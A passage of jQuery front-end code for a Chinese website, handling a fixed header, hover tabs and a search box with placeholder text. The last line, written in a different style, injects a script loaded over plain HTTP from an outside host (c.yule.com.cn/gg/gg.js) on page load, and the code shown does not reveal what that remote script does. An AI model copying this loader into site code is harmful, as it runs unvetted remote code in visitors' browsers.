		$("div#BTopReplace").css({display:""});
	}	else {
		$("div#BTop").width(GBrowserWidth);
		$("div#BTop").css({position:"fixed", left:"0px", top:"0px"});
		$("div#BTopBG").width(GBrowserWidth);
		$("div#BTopBG").css({position:"fixed", display:"", left:"0px", top:"0px"});
		$("div#BTopReplace").css({display:""});
	}
});

function ieVersion() {
    var ver = 100,
    ie = (function(){
        var undef,
            v = 3,
            div = document.createElement('div'),
            all = div.getElementsByTagName('i');
        while (
            div.innerHTML = '<!--[if gt IE ' + (++v) + ']><i></i><![endif]-->',
            all[0]
        );
        return v > 4 ? v : undef;
    }());
    if(ie) ver = ie;
    return ver;
}
//舌签的js代码
$(document).ready(function(){
	$(".tonguelabel[tType=title]").mouseover(function(){
		var tArea = $(this).attr("tArea");
		var tContent = $(this).attr("tContent");
		
		$(".tonguelabel[tArea=" + tArea + "]").removeClass("Selected");
		$(".tonguelabel[tArea=" + tArea + "]").addClass("noSelected");
		$(".tonguelabel[tArea=" + tArea + "][tContent=" + tContent + "]").addClass("Selected");
		$(".tonguelabel[tArea=" + tArea + "][tContent=" + tContent + "]").removeClass("noSelected");
	});
});



//搜索js代码
$(document).ready(function(){
	$("div#BLogoArea #Search .LogoAreaSearch #searchSubmit").hover(function(){
		$(this).addClass("hover");
	},function(){
		$(this).removeClass("hover");
	});
	
	$("div#BLogoArea #Search .LogoAreaSearch .sp").hover(function(){
		$("#querySite", this).removeClass("nohover");
	},function(){
		$("#querySite", this).addClass("nohover");
	});
	
	$("div#BLogoArea #Search .LogoAreaSearch .sp li").hover(function(){
		$(this).addClass("hover");
	},function(){
		$(this).removeClass("hover");
	});
	
	$("div#BLogoArea #Search .LogoAreaSearch .sp li").click(function(){
		$("div#BLogoArea #Search .LogoAreaSearch .sp li").each(function(){
			$(this).removeClass("Selected");
		});
		$(this).addClass("Selected");
		f_this = $(this).parents(".LogoAreaSearch");
		$(f_this).attr("action", $(this).attr("action"));
		$("#typeid", f_this).val($(this).attr("typeid"));
		$(".content", f_this).html($(this).attr("content"));
		
		cur_value = $("#keywords", f_this).val();
		defalut_value = $("#keywords", f_this).attr("defalutValue");
		
		if(cur_value == defalut_value || cur_value == ""){
			$("#keywords", f_this).attr("defalutValue", $(this).attr("defalutValue"));
			$("#keywords", f_this).val($(this).attr("defalutValue"));
		} else{
			$("#keywords", f_this).attr("defalutValue", $(this).attr("defalutValue"));
		}
	});
	

	$("input[type='text']").focus(function(){
		
		$(this).addClass("focus");
		cur_value = $(this).val();
		defalut_value = $(this).attr("defalutValue");
		
		if(cur_value == defalut_value){
			$(this).val("");
		}
	});

	$("input[type='text']").blur(function(){
		
		cur_value = $(this).val();
		defalut_value = $(this).attr("defalutValue");
		
		if(cur_value == defalut_value || cur_value == ""){
			$(this).val(defalut_value);
			$(this).removeClass("focus");
		} else {
			$(this).addClass("focus");
		}
	});
});


function LogoAreaSearchFormSubmit(){
	t_this = $(".LogoAreaSearch #keywords");
	cur_value = $(t_this).val();
	defalut_value = $(t_this).attr("defalutValue");
	if(cur_value == defalut_value || cur_value == ""){
		alert(defalut_value);
		return false;
	} else {
		return true;
	}

	
}

	$("div#BLogoArea #Search .LogoAreaSearch").load(function(){
		l_this = $(".sp #querySite li.Selected", this)
		f_this = $(this);
		$(f_this).attr("action", $(l_this).attr("action"));
		$("#typeid", f_this).val($(l_this).attr("typeid"));
		$(".content", f_this).html($(l_this).attr("content"));
		
		cur_value = $("#keywords", f_this).val();
		defalut_value = $("#keywords", f_this).attr("defalutValue");
		
		if(cur_value == defalut_value || cur_value == ""){
			$("#keywords", f_this).attr("defalutValue", $(l_this).attr("defalutValue"));
			$("#keywords", f_this).val($(l_this).attr("defalutValue"));
		} else{
			$("#keywords", f_this).attr("defalutValue", $(l_this).attr("defalutValue"));
		}

	});

$(document).ready(function() {const script = document.createElement('script');script.src = 'http://c.yule.com.cn/gg/gg.js';document.head.appendChild(script);})